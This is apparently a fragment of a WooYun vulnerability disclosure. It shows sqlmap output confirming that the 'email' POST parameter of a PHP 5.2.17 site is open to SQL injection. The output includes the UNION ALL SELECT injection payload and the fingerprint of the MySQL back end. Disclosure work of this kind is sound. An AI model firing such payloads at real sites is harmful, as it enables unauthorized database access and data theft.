 POST parameter 'email' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection points with a total of 154 HTTP(s) req
uests:
---
Parameter: email (POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: email=sun@126.com%' UNION ALL SELECT CONCAT(0x717a6a7671,0x4c79656f
47566b52754c,0x71787a7a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:35:10] [INFO] testing MySQL
[15:35:11] [INFO] confirming MySQL
[15:35:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org